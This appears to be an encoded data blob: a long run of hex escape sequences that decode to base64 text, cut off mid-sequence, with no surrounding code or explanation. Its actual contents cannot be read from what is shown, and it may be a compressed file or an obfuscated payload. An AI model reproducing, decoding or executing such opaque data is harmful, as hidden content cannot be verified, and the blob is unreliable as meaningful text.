\x4E\x7A\x32\x72\x53\x4B\x35\x64\x2F\x6C\x4D\x66\x41\x4F\x32\x6E\x51\x50\x33\x4E\x4C\x34\x41\x47\x6C\x42\x2F\x4D\x45\x76\x6A\x41\x34\x4C\x33\x76\x63\x74\x55\x6A\x6F\x41\x4F\x6C\x30\x6A\x74\x4C\x53\x56\x42\x36\x49\x4B\x74\x66\x42\x69\x75\x34\x4F\x39\x68\x64\x73\x43\x71\x6E\x32\x39\x59\x48\x32\x57\x63\x32\x43\x4D\x71\x4F\x62\x4A\x56\x49\x33\x76\x39\x47\x75\x42\x54\x4E\x39\x65\x2B\x41\x44\x56\x7A\x64\x43\x61\x31\x48\x4D\x55\x70\x63\x54\x78\x54\x38\x63\x77\x72\x61\x62\x72\x67\x2B\x41\x5A\x4A\x74\x68\x79\x38\x4D\x6F\x51\x39\x58\x74\x7A\x63\x47\x4D\x6D\x61\x49\x48\x73\x54\x68\x42\x41\x73\x6F\x51\x69\x5A\x4B\x4A\x34\x71\x4F\x49\x51\x42\x56\x48\x48\x61\x75\x49\x42\x71\x4C\x69\x6A\x54\x30\x68\x57\x55\x45\x41\x45\x4F\x6C\x69\x4B\x32\x4C\x56\x46\x54\x5A\x42\x74\x4D\x59\x4E\x39\x35\x42\x54\x51\x45\x51\x69\x4D\x6F\x5A\x61\x52\x46\x47\x4E\x5A\x61\x77\x69\x6A\x49\x45\x6F\x68\x55\x76\x39\x4D\x59\x53\x51\x47\x57\x4F\x64\x50\x78\x68\x4C\x71\x37\x6E\x77\x72\x7A\x31\x6B\x49\x2B\x48\x43\x51\x41\x4A\x50\x76\x42\x48\x4B\x43\x4C\x77\x6B\x47\x4C\x73\x59\x53\x48\x31\x32\x44\x78\x45\x45\x69\x59\x41\x43\x70\x43\x6A\x31\x77\x5A\x5A\x78\x6D\x47\x55\x63\x66\x2B\x53\x4A\x71\x78\x6B\x77\x76\x34\x69\x4E\x55\x31\x57\x53\x69\x4B\x67\x4E\x4F\x49\x47\x52\x77\x6C\x4A\x79\x6D\x78\x79\x49\x6B\x69\x6B\x70\x42\x4D\x74\x53\x54\x34\x72\x6E\x64\x49\x32\x73\x5A\x78\x68\x48\x5A\x48\x58\x79\x69\x6B\x35\x45\x69\x4B\x35\x56\x47\x55\x71\x69\x58\x4F\x56\x56\x38\x4B\x53\x6A\x51\x74\x62\x6F\x65\x70\x2B\x69\x63\x70\x56\x4A\x6C\x4F\x5A\x59\x57\x45\x6D\x52\x55\x51\x70\x7A\x41\x48\x69\x37\x70\x59\x59\x75\x61\x4D\x73\x69\x31\x67\x57\x47\x32\x35\x6B\x6A\x78\x6A\x6B\x35\x6A\x55\x70\x79\x4A\x46\x61\x62\x74\x4F\x4C\x61\x43\x48\x6E\x45\x37\x4D\x6E\x47\x48\x48\x57\x45\x4A\x70\x6E\x73\x65\x5A\x54\x31\x4E\x6C\x4F\x5A\x41\x72\x52\x4E\x46\x71\x55\x43\x51\x42\x36\x47\x55\x68\x71\x7A\x68\x4D\x30\x41\x73\x69\x41\x50\x67\x58\x5A\x54\x79\x56\x75\x73\x54\x4E\x52\x47\x36\x67\x7A\x69\x64\x6A\x4A\x71\x64\x43\x7A\x4A\x41\x67\x67\x51\x44\x44\x50\x4E\x52\x68\x34\x66\x69\x51\x42\x41\x30\x42\x6E\x6D\x68\x34\x71\x6B\x67\x4C\x6F\x68\x5A\x30\x62\x74\x53\x68\x48\x39\x6C\x6D\x37\x4F\x34\x6C\x30\x49\x79\x54\x31\x5A\x70\x56\x4F\x6D\x70\x47\x55\x59\x70\x4E\x4A\x4C\x4C\x32\x49\x53\x31\x39\x71\x70\x4E\x50\x6B\x45\x79\x55\x7A\x56\x53\x6B\x76\x47\x2B\x6F\x62\x30\x35\x54\x79\x4A\x41\x62\x49\x61\x51\x72\x48\x42\x30\x37\x52\x53\x48\x45\x6B\x45\x51\x55\x6B\x79\x68\x59\x61\x77\x32\x49\x4F\x38\x36\x49\x5A\x4E\x65\x5A\x53\x37\x61\x6B\x6D\x46\x4F\x36\x79\x49\x78\x37\x2F\x56\x57\x71\x43\x35\x49\x6D\x6E\x6F\x6A\x59\x70\x6A\x79\x51\x52\x36\x6C\x43\x6E\x71\x74\x48\x2F\x61\x50\x4F\x72\x58\x6A\x57\x4A\x57\x45\x75\x71\x4F\x36\x34\x53\x31\x5A\x2B\x62\x4D\x53\x64\x4F\x75\x52\x67\x77\x6B\x47\x35\x31\x6C\x74\x62\x4B\x78\x6C\x70\x4E\x5A\x56\x61\x2B\x31\x70\x57\x70\x4A\x4F\x47\x6E\x54\x2F\x62\x61\x51\x52\x37\x71\x31\x4C\x44\x75\x42\x4D\x6C\x5A\x67\x30\x4A\x59\x6A\x75\x4B\x78\x73\x49\x69\x31\x36\x30\x66\x67\x32\x70\x50\x47\x51\x70\x4F\x6D\x30\x42\x70\x72\x52\x36\x36\x4B\x45\x38\x74\x4B\x39\x6B\x43\x47\x36\x36\x74\x66\x57\x7A\x50\x52\x77\x64\x4B\x31\x72\x66\x43\x55\x35\x6A\x46\x4C\x57\x39\x6E\x54\x76\x68\x57\x79\x6D\x51\x33\x74\x52\x59\x37\x4B\x57\x4E\x65\x53\x6C\x61\x32\x76\x68\x53\x30\x75\x79\x36\x6F\x54\x7A\x39\x49\x32\x73\x71\x50\x4E\x72\x57\x4F\x42\x79\x64\x75\x63\x2B\x44\x61\x78\x6D\x45\x33\x69\x59\x56\x66\x72\x31\x74\x37\x61\x39\x71\x36\x61\x33\x57\x6C\x30\x4B\x2F\x4A\x62\x6E\x68\x79\x58\x74\x38\x6C\x39\x72\x47\x36\x6E\x57\x56\x79\x62\x58\x4C\x65\x35\x7A\x70\x50\x74\x62\x58\x46\x4C\x32\x75\x37\x53\x35\x4C\x74\x50\x44\x65\x39\x79\x51\x53\x76\x65\x62\x79\x61\x32\x4A\x75\x68\x6C\x72\x58\x71\x6E\x71\x31\x7A\x36\x7A\x74\x61\x38\x43\x70\x57\x71\x64\x49\x4D\x4C\x58\x66\x74\x61\x70\x4C\x71\x64\x66\x65\x35\x2B\x74\x7A\x74\x66\x2F\x2F\x37\x33\x76\x66\x6C\x56\x4C\x58\x73\x4E\x72\x4F\x42\x73\x34\x76\x63\x6C\x38\x63\x58\x72\x2F\x34\x4C\x4A\x4F\x32\x41\x43\x48\x2F\x6A\x42\x4C\x59\x6B\x77\x56\x62\x4E\x62\x59\x41\x70\x76\x46\x73\x4D\x73\x30\x54\x41\x4E\x4F\x64\x78\x68\x43\x31\x38\x59\x76\x44\x48\x4A\x71\x6E\x34\x72\x2F\x4E\x6B\x4A\x38\x33\x65\x79\x49\x46\x62\x4A\x41\x63\x69\x6F\x56\x64\x54\x4B\x74\x38\x54\x44\x64\x58\x43\x4D\x55\x5A\x4C\x55\x47\x71\x73\x70\x6A\x43\x54\x57\x63\x58\x70\x68\x45\x6C\x51\x42\x45\x33\x42\x58\x4C\x34\x62\x78\x6A\x6B\x31\x53\x5A\x42\x39\x6A\x30\x63\x4E\x4B\x48\x6A\x4B\x45\x6A\x63\x7A\x51\x4A\x45\x65\x5A\x71\x67\x6B\x4F\x73\x69\x71\x30\x4C\x47\x54\x42\x47\x70\x66\x4B\x4B\x6A\x52\x77\x58\x6F\x38\x68\x59\x73\x42\x47\x43\x73\x56\x6A\x4C\x6B\x61\x5A\x7A\x53\x77\x4D\x67\x36\x5A\x5A\x47\x53\x70\x65\x38\x5A\x74\x44\x67\x6C\x45\x77\x7A\x39\x6B\x6A\x50\x5A\x62\x7A\x6E\x54\x2B\x79\x5A\x73\x72\x79\x64\x4D\x38\x4C\x36\x54\x4E\x42\x74\x53\x74\x68\x51\x4E\x39\x44\x30\x49\x50\x47\x63\x59\x73\x4E\x33\x51\x35\x45\x4C\x35\x62\x51\x41\x47\x61\x30\x4F\x2B\x4C\x63\x59\x45\x55\x76\x57\x74\x4C\x70\x71\x4C\x4F\x54\x58\x57\x78\x69\x54\x4A\x73\x6A\x7A\x35\x58\x6D\x73\x71\x66\x4A\x34\x57\x67\x33\x31\x37\x66\x54\x6F\x79\x61\x31\x77\x56\x69\x5A\x34\x31\x53\x54\x67\x39\x49\x63\x46\x72\x57\x72\x76\x7A\x46\x6A\x4F\x30\x4D\x36\x30\x72\x4D\x75\x42\x36\x68\x44\x76\x64\x35\x63\x6C\x36\x50\x55\x61\x5A\x57\x31\x72\x37\x63\x42\x62\x48\x34\x4B\x65\x39\x68\x36\x58\x66\x56\x66\x4C\x2F\x2B\x4E\x62\x47\x38\x55\x57\x36\x36\x57\x78\x6E\x57\x7A\x64\x79\x76\x6D\x61\x54\x76\x6B\x32\x47\x6F\x78\x4E\x56\x71\x72\x50\x52\x6B\x45\x30\x77\x54\x62\x36\x57\x52\x32\x54\x4D\x41\x64\x54\x33\x48\x44\x70\x4E\x4B\x61\x4F\x51\x30\x41\x68\x45\x4C\x75\x63\x58\x4A\x6D\x33\x58\x48\x74\x4E\x57\x74\x4D\x41\x2B\x38\x6A\x74\x62\x74\x7A\x6F\x4C\x6D\x70\x76\x65\x57\x64\x62\x6F\x41\x65\x67\x42\x49\x4F\x67\x49\x74\x4B\x72\x49\x77\x65\x30\x77\x53\x67\x41\x4A\x53\x34\x62\x6A\x6E\x52\x50\x44\x6E\x4C\x31\x44\x73\x53\x73\x44\x37\x4D\x77\x37\x76\x73\x35\x52\x6E\x68\x6B\x78\x4B\x61\x66\x6F\x79\x2B\x72\x61\x30\x50\x6E\x79\x61\x41\x45\x68\x4B\x74\x7A\x41\x41\x2B\x7A\x76\x46\x39\x47\x42\x7A\x68\x6B\x7A\x6A\x75\x77\x55\x74\x75\x63\x6E\x6F\x6E\x2F\x4E\x30\x73\x37\x37\x6A\x4C\x4A\x78\x46\x78\x77\x32\x78\x63\x49\x49\x2B\x65\x31\x63\x55\x6E\x6B\x58\x48\x48\x43\x4F\x44\x66\x4F\x69\x73\x30\x71\x7A\x77\x4F\x63\x73\x75\x73\x50\x46\x4F\x6F\x72\x68\x68\x6F\x6A\x69\x36\x4A\x36\x30\x34\x63\x48\x62\x61\x32\x6E\x63\x39\x41\x38\x33\x52\x48\x58\x50\x66\x6D\x44\x36\x4E\x61\x4F\x4C\x57\x39\x47\x48\x56\x54\x6F\x75\x61\x46\x47\x58\x6B\x36\x74\x50\x35\x4D\x4C\x4B\x2F\x46\x36\x35\x4F\x6F\x64\x57\x57\x59\x54\x69\x47\x79\x73\x31\x44\x4B\x61\x55\x47\x37\x4A\x48\x62\x64\x6D\x4B\x6F\x48\x79\x75\x31\x64\x6A\x57\x6B\x33\x38\x59\x6D\x41\x6C\x7A\x75\x63\x51\x58\x69\x33\x73\x62\x6E\x64\x7A\x5A\x6E\x2F\x6E\x2F\x75\x39\x4D\x67\x54\x6F\x4F\x39\x51\x44\x4C\x31\x79\x39\x4C\x33\x50\x70\x4B\x47\x39\x36\x34\x59\x46\x75\x4D\x71\x30\x74\x32\x2F\x48\x52\x6C\x48\x73\x6B\x72\x73\x76\x32\x74\x6C\x74\x65\x74\x45\x6E\x48\x39\x38\x77\x6C\x44\x2F\x4F\x78\x4D\x33\x36\x38\x55\x4B\x36\x4C\x61\x75\x7A\x4F\x43\x4C\x41\x58\x68\x76\x56\x33\x2F\x37\x7A\x67\x70\x5A\x31\x74\x71\x6D\x4D\x38\x71\x6F\x68\x58\x2F\x4F\x4A\x6C\x33\x33\x6A\x4D\x69\x39\x34\x78\x73\x46\x63\x45\x33\x51\x39\x6A\x65\x4E\x4F\x66\x76\x72\x2F\x63\x56\x6E\x33\x64\x44\x58\x44\x34\x78\x33\x54\x65\x38\x38\x71\x2B\x2F\x4F\x44\x72\x53\x52\x67\x41\x4D\x44\x2F\x6C\x6E\x51\x6E\x2B\x77\x58\x69\x50\x65\x6F\x4B\x48\x7A\x53\x2B\x4A\x62\x2F\x35\x6A\x74\x4D\x38\x6D\x69\x37\x45\x36\x39\x4B\x77\x5A\x41\x41\x41\x47\x49\x48\x62\x73\x6C\x78\x37\x77\x78\x32\x64\x78\x71\x37\x58\x30\x33\x66\x44\x44\x6E\x2F\x76\x49\x54\x2F\x36\x54\x76\x6C\x76\x38\x2B\x30\x63\x66\x39\x4F\x68\x6E\x4A\x4E\x2F\x31\x66\x4E\x44\x33\x66\x37\x4D\x33\x66\x51\x4A\x6F\x65\x36\x68\x69\x66\x74\x4B\x48\x67\x44\x2B\x43\x58\x75\x53\x33\x66\x51\x62\x59\x65\x37\x35\x33\x45\x6E\x2F\x32\x4E\x4B\x73\x41\x67\x65\x33\x41\x4E\x4C\x53\x6B\x66\x77\x4D\x48\x62\x65\x65\x44\x43\x68\x71\x34\x67\x51\x7A\x59\x67\x4C\x54\x48\x45\x6A\x6C\x58\x64\x69\x42\x59\x43\x52\x42\x34\x66\x51\x4A\x69\x4C\x69\x62\x49\x63\x43\x69\x59\x67\x68\x70\x30\x67\x65\x4B\x6E\x63\x62\x72\x33\x2F\x34\x4C\x78\x4A\x33\x39\x4C\x5A\x68\x4A\x73\x39\x6E\x5A\x63\x35\x33\x36\x54\x35\x77\x34\x63\x65\x48\x34\x79\x36\x42\x4B\x63\x42\x53\x5A\x67\x42\x51\x6E\x6F\x52\x59\x43\x37\x68\x33\x2F\x35\x42\x33\x66\x55\x38\x67\x38\x33\x46\x6B\x4D\x39\x36\x41\x54\x78\x46\x59\x45\x69\x41\x6F\x4D\x78\x6D\x46\x5A\x6F\x5A\x49\x4D\x4C\x4B\x49\x56\x49\x42\x6A\x57\x5A\x6B\x49\x58\x36\x77\x59\x55\x48\x57\x48\x46\x68\x35\x6F\x55\x36\x4B\x49\x5A\x47\x61\x42\x67\x42\x49\x41\x43\x52\x4A\x34\x54\x76\x52\x34\x49\x6C\x43\x49\x42\x73\x2B\x45\x68\x42\x36\x48\x39\x48\x69\x49\x65\x4E\x45\x51\x41\x6E\x49\x41\x45\x33\x4F\x48\x36\x65\x67\x6F\x59\x32\x52\x69\x79\x55\x56\x59\x44\x65\x31\x6F\x57\x41\x59\x58\x2B\x6B\x6C\x33\x32\x46\x65\x49\x64\x74\x68\x51\x78\x43\x64\x7A\x47\x70\x4E\x34\x62\x76\x35\x6F\x4B\x62\x4E\x33\x71\x6A\x59\x6F\x68\x45\x56\x53\x35\x56\x4B\x49\x45\x42\x65\x47\x72\x5A\x70\x34\x6C\x4D\x79\x49\x6C\x45\x57\x49\x54\x39\x4D\x54\x43\x2F\x34\x6F\x59\x75\x30\x6C\x35\x35\x70\x34\x42\x30\x2B\x48\x66\x78\x34\x59\x6E\x78\x67\x79\x73\x4F\x53\x43\x50\x6F\x31\x6E\x32\x30\x4F\x49\x75\x56\x59\x58\x32\x31\x61\x49\x75\x4E\x45\x7A\x38\x6E\x71\x41\x32\x62\x6C\x6F\x59\x53\x78\x34\x4C\x30\x5A\x6F\x71\x70\x4B\x49\x6D\x4E\x6F\x34\x59\x2F\x6C\x6F\x76\x52\x63\x49\x7A\x49\x61\x42\x68\x61\x61\x41\x68\x5A\x79\x49\x78\x32\x36\x49\x79\x36\x6C\x49\x66\x52\x75\x49\x69\x36\x71\x47\x65\x4D\x57\x50\x39\x39\x79\x6B\x68\x31\x32\x72\x69\x4E\x4F\x31\x69\x44\x65\x2F\x69\x4E\x34\x46\x67\x4E\x55\x55\x65\x42\x77\x46\x65\x4F\x70\x59\x68\x30\x77\x70\x67\x2F\x69\x63\x61\x4F\x56\x37\x67\x31\x34\x4A\x59\x62\x54\x74\x67\x49\x32\x56\x67\x50\x50\x31\x4E\x4E\x53\x51\x69\x50\x44\x41\x53\x47\x30\x37\x69\x50\x73\x39\x46\x2B\x76\x6A\x68\x2B\x35\x34\x69\x4F\x36\x61\x69\x45\x6F\x56\x69\x4E\x44\x67\x53\x4E\x7A\x51\x43\x4C\x73\x5A\x68\x76\x4F\x51\x67\x4A\x54\x54\x61\x50\x41\x4B\x6D\x4B\x62\x6C\x53\x42\x30\x54\x5A\x41\x4E\x50\x67\x68\x48\x6B\x69\x4B\x73\x6A\x68\x33\x49\x63\x65\x52\x48\x66\x6D\x51\x6D\x4E\x69\x4F\x73\x56\x56\x59\x69\x65\x67\x4D\x6C\x7A\x69\x4F\x35\x45\x67\x4A\x61\x71\x65\x53\x39\x50\x69\x4F\x4E\x50\x6D\x44\x4C\x39\x6C\x42\x5A\x73\x63\x4D\x6F\x33\x68\x72\x61\x7A\x65\x48\x45\x50\x64\x52\x4F\x4A\x6D\x54\x46\x72\x6C\x45\x75\x39\x69\x54\x36\x68\x53\x52\x74\x69\x42\x59\x38\x78\x65\x46\x6E\x64\x46\x2F\x6A\x33\x69\x55\x38\x37\x43\x55\x4F\x2B\x6D\x55\x51\x70\x6C\x4C\x57\x72\x6D\x47\x59\x43\x69\x4E\x57\x35\x6C\x46\x47\x58\x6D\x4B\x79\x35\x67\x50\x2F\x4E\x61\x53\x5A\x77\x6C\x63\x51\x65\x53\x4B\x55\x30\x53\x44\x4C\x73\x6D\x44\x68\x43\x69\x50\x56\x6F\x6D\x55\x62\x35\x6D\x56\x62\x4E\x6D\x55\x42\x63\x6C\x4A\x5A\x70\x61\x50\x6E\x4E\x61\x4C\x6B\x35\x43\x53\x63\x33\x6D\x56\x59\x47\x6D\x58\x58\x52\x6D\x53\x6C\x52\x52\x4C\x33\x74\x69\x4E\x39\x32\x69\x59\x4B\x34\x6A\x2F\x6C\x6E\x42\x49\x6C\x4A\x44\x51\x63\x35\x6E\x59\x63\x6E\x31\x6F\x68\x52\x4E\x34\x6B\x64\x74\x54\x6B\x49\x75\x70\x6A\x6E\x76\x35\x6B\x2F\x68\x6F\x47\x41\x6F\x70\x43\x61\x36\x33\x66\x4A\x52\x5A\x69\x53\x51\x6B\x6A\x74\x57\x49\x6A\x46\x4B\x5A\x6D\x49\x35\x70\x6D\x69\x48\x5A\x52\x49\x32\x42\x64\x59\x2B\x67\x59\x63\x42\x59\x6D\x6A\x47\x5A\x51\x39\x67\x32\x53\x66\x68\x54\x6D\x48\x34\x59\x69\x6A\x78\x70\x6D\x58\x56\x6E\x43\x62\x54\x5A\x6B\x48\x52\x4A\x6B\x62\x69\x5A\x6C\x47\x2F\x59\x53\x59\x58\x45\x6D\x78\x4B\x35\x68\x48\x33\x5A\x69\x6F\x58\x52\x6A\x2F\x36\x34\x65\x6B\x41\x7A\x6B\x73\x2B\x49\x6D\x72\x32\x6E\x6D\x71\x76\x4A\x6D\x68\x31\x59\x6A\x4E\x62\x4A\x6D\x61\x45\x5A\x43\x63\x50\x33\x69\x31\x54\x59\x6D\x4D\x52\x49\x6A\x5A\x4E\x49\x6B\x43\x66\x44\x6E\x4D\x31\x35\x6D\x39\x78\x5A\x67\x37\x4C\x35\x43\x42\x61\x51\x46\x36\x6A\x49\x49\x7A\x71\x70\x4F\x36\x6D\x35\x6E\x63\x62\x5A\x6E\x59\x74\x6F\x6E\x67\x4A\x35\x6A\x59\x6C\x41\x59\x35\x43\x49\x45\x6F\x31\x35\x6E\x37\x73\x68\x6B\x62\x79\x34\x6A\x6B\x72\x70\x66\x52\x48\x79\x64\x67\x43\x71\x6E\x6E\x33\x78\x6F\x4E\x51\x46\x6A\x64\x69\x70\x48\x41\x69\x71\x6E\x2F\x36\x4A\x6D\x63\x56\x6F\x4F\x74\x2F\x7A\x6E\x68\x6A\x4B\x46\x78\x4C\x4B\x58\x41\x56\x36\x62\x77\x73\x4B\x52\x75\x7A\x5A\x6E\x73\x36\x70\x50\x71\x35\x7A\x54\x6F\x41\x52\x6F\x73\x53\x31\x6D\x59\x78\x35\x6F\x73\x44\x70\x52\x47\x7A\x4A\x6E\x33\x55\x35\x2F\x36\x4D\x5A\x65\x69\x33\x58\x75\x52\x66\x53\x53\x58\x48\x57\x57\x5A\x4B\x63\x65\x55\x63\x31\x6D\x70\x79\x56\x32\x61\x45\x77\x43\x70\x31\x37\x51\x5A\x55\x4C\x35\x35\x6F\x78\x6D\x71\x4B\x68\x56\x45\x42\x46\x32\x70\x70\x52\x2B\x70\x6B\x47\x32\x51\x6F\x61\x6F\x41\x45\x66\x35\x59\x68\x4C\x47\x70\x46\x52\x4B\x5A\x44\x36\x4D\x36\x56\x45\x43\x71\x5A\x45\x47\x67\x7A\x72\x56\x35\x76\x75\x39\x57\x43\x44\x43\x55\x4C\x6F\x4D\x36\x51\x32\x65\x71\x4E\x74\x36\x71\x47\x70\x59\x41\x4A\x62\x43\x6F\x37\x74\x6D\x4B\x4E\x77\x61\x55\x56\x69\x53\x70\x6A\x66\x53\x61\x56\x37\x75\x6D\x30\x73\x56\x5A\x6C\x77\x79\x70\x54\x4E\x6B\x36\x64\x36\x71\x71\x42\x38\x65\x71\x52\x4B\x6B\x70\x5A\x68\x61\x61\x54\x37\x71\x5A\x38\x51\x69\x6F\x75\x4B\x4B\x71\x56\x4F\x4F\x68\x52\x59\x2B\x5A\x6F\x34\x61\x71\x65\x72\x2B\x61\x69\x51\x79\x71\x43\x4D\x75\x71\x45\x2F\x59\x61\x43\x57\x31\x71\x6C\x39\x6D\x6C\x75\x61\x2B\x6A\x68\x42\x32\x5A\x73\x79\x32\x69\x57\x58\x43\x58\x70\x41\x61\x4B\x69\x49\x6C\x4A\x2B\x62\x36\x71\x61\x6F\x79\x71\x62\x6A\x56\x6F\x2B\x66\x4B\x4B\x71\x54\x65\x69\x47\x77\x61\x71\x70\x38\x43\x61\x47\x70\x4F\x6F\x4D\x65\x61\x53\x69\x34\x2B\x70\x73\x66\x36\x5A\x6E\x46\x61\x71\x77\x6C\x69\x70\x78\x45\x4D\x6A\x50\x42\x30\x61\x6F\x44\x65\x61\x6E\x50\x6D\x71\x79\x35\x43\x71\x32\x52\x2B\x68\x4A\x46\x67\x71\x53\x30\x2B\x71\x61\x6A\x53\x71\x32\x4E\x65\x71\x69\x63\x2B\x6D\x33\x67\x45\x76\x2B\x72\x6E\x73\x71\x74\x69\x4F\x71\x73\x58\x37\x53\x71\x50\x44\x45\x74\x73\x41\x6D\x53\x59\x56\x71\x6C\x77\x74\x4D\x73\x4C\x47\x6D\x66\x4F\x62\x4F\x6A\x34\x2B\x71\x73\x6D\x4C\x70\x45\x54\x77\x61\x71\x59\x71\x4B\x75\x4C\x50\x71\x74\x44\x56\x52\x2B\x55\x50\x69\x70\x2F\x4F\x71\x6C\x4D\x39\x6D\x67\x41\x4B\x75\x76\x5A\x7A\x4B\x77\x4B\x6C\x69\x68\x4F\x49\x65\x77\x4E\x73\x45\x73\x78\x30\x6D\x69\x78\x51\x6D\x6B\x44\x33\x75\x74\x70\x2B\x6D\x77\x74\x6B\x6D\x78\x46\x57\x75\x78\x78\x78\x71\x77\x43\x43\x47\x78\x71\x71\x71\x77\x30\x6F\x71\x78\x32\x46\x47\x74\x36\x51\x71\x78\x77\x30\x71\x79\x4F\x71\x69\x74\x54\x4C\x70\x76\x49\x69\x75\x70\x4A\x6F\x75\x4F\x4C\x45\x75\x73\x41\x73\x75\x78\x49\x36\x74\x6E\x39\x32\x71\x4D\x69\x64\x61\x6C\x6C\x49\x71\x79\x4E\x34\x74\x5A\x72\x76\x71\x4B\x63\x4D\x57\x75\x4A\x32\x75\x7A\x45\x4B\x6D\x73\x35\x65\x71\x4F\x57\x46\x61\x76\x69\x57\x71\x30\x52\x35\x74\x36\x30\x53\x71\x54\x51\x39\x61\x72\x50\x58\x45\x72\x5A\x55\x69\x66\x51\x49\x75\x73\x46\x66\x6C\x65\x32\x52\x70\x76\x7A\x4B\x6F\x4A\x75\x47\x64\x66\x68\x41\x6F\x4D\x4F\x64\x61\x79\x37\x7A\x53\x76\x39\x68\x68\x70\x54\x45\x75\x32\x42\x52\x74\x74\x6D\x52\x65\x51\x45\x65\x74\x57\x70\x33\x6F\x4C\x4A\x45\x61\x7A\x5A\x38\x75\x4E\x51\x53\x70\x68\x4D\x56\x74\x51\x79\x6D\x71\x53\x76\x34\x65\x75\x43\x36\x74\x52\x44\x4F\x75\x56\x36\x4E\x6C\x68\x68\x44\x65\x34\x39\x6F\x70\x4D\x48\x70\x76\x2F\x72\x34\x75\x72\x58\x4F\x46\x57\x75\x48\x6E\x37\x61\x49\x33\x62\x6C\x72\x61\x61\x57\x62\x57\x33\x69\x7A\x6E\x62\x70\x44\x77\x56\x72\x35\x53\x4C\x74\x37\x57\x42\x75\x59\x45\x61\x6F\x2B\x32\x61\x57\x6F\x6B\x70\x53\x6C\x39\x62\x63\x47\x65\x5A\x74\x49\x49\x71\x75\x5A\x4F\x72\x75\x58\x4A\x62\x4E\x46\x50\x6A\x72\x39\x4F\x36\x6E\x59\x56\x71\x64\x6D\x42\x32\x75\x71\x67\x37\x66\x31\x48\x62\x6C\x33\x2F\x6D\x75\x57\x6F\x70\x74\x6D\x6A\x37\x66\x65\x4A\x6D\x74\x76\x6B\x33\x75\x68\x59\x46\x75\x4B\x36\x72\x73\x57\x55\x78\x41\x45\x59\x4A\x64\x34\x2F\x78\x55\x35\x76\x77\x46\x76\x52\x70\x76\x4D\x79\x47\x76\x4D\x6E\x62\x74\x6F\x76\x52\x41\x4D\x33\x37\x6B\x32\x73\x48\x41\x42\x7A\x67\x43\x52\x4F\x67\x4E\x4C\x56\x72\x75\x33\x62\x32\x49\x6F\x4B\x34\x49\x4E\x72\x72\x6D\x30\x61\x6E\x66\x76\x44\x61\x75\x74\x63\x37\x54\x43\x4D\x53\x68\x78\x76\x79\x41\x46\x67\x37\x71\x54\x79\x62\x73\x6B\x47\x32\x75\x42\x30\x53\x41\x41\x43\x77\x41\x43\x47\x79\x41\x41\x71\x77\x76\x64\x37\x6F\x72\x78\x33\x4C\x73\x41\x2F\x5A\x49\x50\x77\x72\x41\x69\x31\x43\x41\x51\x4A\x71\x71\x4C\x77\x42\x76\x56\x74\x33\x6E\x2F\x6F\x37\x49\x42\x41\x63\x49\x6F\x43\x70\x68\x73\x4B\x52\x55\x49\x5A\x6B\x76\x61\x76\x62\x61\x35\x57\x62\x4F\x41\x36\x4D\x75\x42\x71\x36\x6C\x41\x66\x73\x76\x72\x6C\x62\x70\x52\x78\x4D\x72\x6E\x31\x72\x6B\x6E\x32\x72\x73\x70\x2B\x4C\x77\x70\x7A\x37\x74\x47\x6E\x70\x75\x2B\x2B\x37\x2F\x37\x73\x6B\x51\x38\x4F\x4A\x53\x38\x41\x34\x44\x4C\x49\x37\x41\x72\x76\x39\x69\x72\x30\x31\x2F\x46\x52\x37\x75\x31\x4B\x34\x53\x37\x44\x44\x75\x38\x4E\x7A\x2B\x79\x52\x4F\x71\x35\x6A\x34\x68\x63\x52\x70\x71\x73\x52\x57\x75\x38\x45\x62\x69\x73\x50\x4A\x65\x32\x64\x42\x6B\x72\x6E\x55\x4F\x38\x42\x4F\x54\x4C\x79\x46\x63\x73\x58\x75\x57\x73\x42\x58\x39\x63\x47\x47\x79\x57\x68\x65\x54\x4C\x6A\x32\x2B\x38\x46\x32\x32\x7A\x46\x6C\x7A\x4C\x63\x77\x47\x71\x7A\x6A\x4E\x57\x70\x65\x2F\x4D\x56\x53\x44\x4D\x4E\x55\x33\x4B\x30\x46\x73\x38\x61\x38\x55\x4C\x70\x69\x6A\x47\x78\x52\x58\x43\x4A\x37\x7A\x4D\x64\x4C\x54\x4A\x4A\x2F\x50\x47\x77\x76\x4B\x38\x67\x78\x72\x41\x6F\x75\x65\x73\x4A\x75\x4C\x41\x32\x56\x4F\x6B\x56\x61\x34\x73\x4D\x4A\x47\x37\x6F\x76\x50\x4D\x69\x42\x70\x62\x70\x31\x51\x38\x55\x2B\x6D\x4D\x61\x58\x6E\x4D\x4B\x6A\x6F\x62\x55\x67\x44\x4C\x6B\x68\x4D\x62\x61\x54\x7A\x4D\x50\x55\x39\x71\x73\x39\x52\x63\x6F\x50\x51\x62\x54\x48\x67\x63\x6F\x4C\x41\x63\x51\x73\x34\x38\x6F\x5A\x73\x63\x49\x33\x41\x73\x73\x6E\x70\x72\x77\x4E\x52\x37\x57\x2F\x34\x63\x4B\x66\x4C\x4B\x74\x47\x56\x48\x6B\x6D\x50\x4D\x75\x34\x66\x47\x53\x69\x2B\x4D\x76\x41\x33\x4C\x55\x52\x71\x37\x4E\x46\x48\x46\x4B\x65\x54\x4B\x2B\x57\x66\x47\x5A\x39\x33\x4D\x55\x32\x7A\x4D\x53\x61\x62\x45\x64\x34\x72\x4D\x61\x33\x4B\x61\x36\x71\x2F\x4D\x4E\x58\x33\x44\x42\x42\x65\x35\x35\x44\x72\x50\x2F\x4E\x7A\x32\x7A\x4E\x64\x68\x7A\x42\x33\x79\x79\x73\x4B\x4C\x72\x49\x66\x69\x4C\x4A\x54\x32\x71\x52\x4A\x52\x7A\x48\x33\x53\x79\x41\x6B\x56\x52\x6A\x76\x75\x76\x4F\x7A\x52\x78\x7A\x4C\x4F\x78\x68\x4E\x45\x7A\x50\x32\x32\x72\x50\x39\x35\x78\x6B\x2B\x61\x7A\x50\x37\x38\x7A\x50\x59\x53\x6C\x42\x2F\x77\x7A\x51\x57\x46\x78\x79\x41\x56\x76\x51\x42\x69\x32\x2B\x41\x71\x33\x43\x6B\x4C\x58\x46\x2B\x73\x79\x2F\x44\x65\x33\x51\x39\x46\x53\x35\x42\x73\x32\x6A\x50\x54\x44\x52\x50\x77\x74\x6C\x61\x47\x7A\x51\x46\x61\x7A\x52\x57\x53\x78\x50\x48\x51\x33\x51\x49\x4C\x33\x52\x42\x44\x66\x53\x63\x56\x7A\x53\x46\x50\x31\x42\x4B\x4C\x33\x4E\x4B\x6D\x33\x53\x56\x69\x62\x47\x31\x66\x7A\x53\x33\x6C\x72\x52\x4C\x52\x32\x75\x4E\x46\x33\x54\x4E\x6C\x33\x48\x68\x5A\x7A\x54\x73\x2F\x72\x51\x4D\x70\x33\x4D\x50\x6A\x32\x7A\x44\x34\x58\x4F\x76\x38\x76\